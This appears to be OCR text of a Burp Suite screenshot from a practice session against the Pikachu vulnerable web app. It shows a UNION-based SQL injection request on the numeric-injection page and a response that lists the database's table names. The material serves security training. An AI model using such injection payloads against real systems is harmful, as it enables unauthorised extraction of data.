 Go
Cancel
<
>
Target: http://10.11.41.243:8888
?
Request
Raw
Params
Headers
Hex
POST /pikachu-master/vul/sqli/sqli_id.php HTTP/1.1
Host: 10.11.41.243:8888
Content-Length: 133
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://10.11.41.243:8888
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_6) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/84.0.4147.105 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.9
Referer: http://10.11.41.243:8888/pikachu-master/vul/sqli/sqli_id.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: PHPSESSID=nksnsv8974rjla31odgv4qbt72; csrf_token=7af1c825d2057f9b;
Iev_winduser=Renk20mRFlY1sxuFr4Gvv92VfMWBZHSAIGQXB1fN64jCFABe1yMT0Q%3D%3D;
Iev_visitor=aILKsUwXJb7%2FI0UOHIMwUQMe0L7zfIhA5ufChfQ6150%3D;
Iev_lastvisit=1035%091596784177%09%2Fupload%2F
Connection: close
id=-1 union select group_concat(table_name),2 from information_schema.tables where
table_schema=database() # &submit=%E6%9F%A5%E8%AF%A2
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTML
Render
</li>
<li class="active">数字型注入</li>
</ul><!-- /.breadcrumb -->
<a href="#" style="float:right" data-container="body"
data-toggle="popover" data-placement="bottom" title="tips(再点一下关闭)"
data-content="变量类型为数字">
点一下提示~
</a>
</div>
<div class="page-content">
<div id="sqli_main">
<p class="sqli_title">select your userid?</p>
<form class="sqli_id_form" method="post">
<select name="id">
<option value="">---</option>
<option value="1">1</option>
<option value="2">2</option>
<option value="3">3</option>
<option value="4">4</option>
<option value="5">5</option>
<option value="6">6</option>
</select>
<input class="sqli_submit" type="submit"
name="submit" value="查询" />
</form>
<p
class='notice'>hello,httpinfo,member,message,users,xssblind <br />your
email is: 2</p> </div>
</div><!-- /.page-content -->
</div>
</div><!-- /.main-content -->
?
<
+
>
Type a search term
0 matches
Done
34,396 bytes | 7 millis